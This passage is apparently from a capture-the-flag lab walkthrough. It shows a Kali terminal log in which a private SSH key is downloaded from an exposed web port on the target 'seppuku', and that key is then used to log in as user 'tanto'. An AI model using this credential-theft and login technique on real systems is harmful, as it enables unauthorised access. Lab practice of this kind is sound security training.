 └─$ wget http://10.0.2.33:7601/keys/private
--2022-09-14 12:39:45--  http://10.0.2.33:7601/keys/private
Connecting to 10.0.2.33:7601... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1680 (1.6K)
Saving to: ‘private’
private 100%[==================================
2022-09-14 12:39:45 (432 MB/s) - ‘private’ saved [1680/1680]
┌──(kali㉿kali)-[~/Documents/484]
└─$ chmod 600 private
┌──(kali㉿kali)-[~/Documents/484]
└─$ ssh -i private tanto@10.0.2.33
Linux seppuku 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 13 10:53:17 2020 from 192.168.1.48
tanto@seppuku:~$